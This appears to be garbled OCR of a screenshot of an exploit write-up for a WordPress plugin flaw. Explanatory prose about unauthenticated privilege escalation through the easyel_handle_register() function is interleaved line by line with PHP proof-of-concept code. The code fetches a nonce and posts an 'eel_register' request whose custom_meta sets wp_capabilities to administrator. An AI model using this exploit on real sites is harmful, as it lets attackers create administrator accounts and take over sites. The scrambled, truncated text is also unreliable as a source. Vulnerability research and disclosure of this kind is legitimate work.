
WordPress, allowing
}
unauthenticated privilege
$nonce
=
$matches
[
1
]
;
echo
escalation. It enables attackers to
"[*] Retrieved nonce: 
$noncen
"
;
register new user accounts with
// Step 2: Send the registration request with
administrator privileges through
$registration_url
=
$target_url
.
'/wp-admin/
a flaw in the user registration
$post_data
=
array
(
process.
'action'
=>
'eel_register'
,
'easy_elements_nonce'
=>
$nonce
,
How does the vulnerability
'username'
=>
$username
,
work?
'email'
=>
$email
,
Mechanism of exploitation
'password'
=>
$password
,
'custom_meta'
=>
array
(
The vulnerability arises from the
'wp_capabilities'
=>
array
(
'administrator'
=>
1
`easyel_handle_register()`
)
function, which processes user
)
registration. It allows an attacker
)
;
to supply a `custom_meta` POST